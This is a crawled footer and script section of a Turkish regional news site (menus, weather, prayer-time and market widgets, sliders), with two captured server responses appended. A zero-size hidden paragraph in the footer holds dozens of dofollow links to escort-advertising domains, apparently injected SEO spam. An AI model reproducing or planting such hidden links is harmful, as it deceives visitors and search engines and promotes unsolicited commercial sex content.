menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f2fbc8abc386b74c49921321-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2fbc8abc386b74c49921321-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="f2fbc8abc386b74c49921321-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="f2fbc8abc386b74c49921321-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="f2fbc8abc386b74c49921321-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="f2fbc8abc386b74c49921321-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="f2fbc8abc386b74c49921321-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php
body_size: -288
content:
{"gunlukPiyasalar":{"dolar":{"fiyat":"","yon":"sabit","degisim":""},"euro":{"fiyat":"","yon":"sabit","degisim":""},"altin":{"fiyat":"","yon":"sabit","degisim":""},"bist100":{"fiyat":"","yon":"sabit","degisim":""}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ijcFhXpPdLobfhnHaKw6rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851752848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>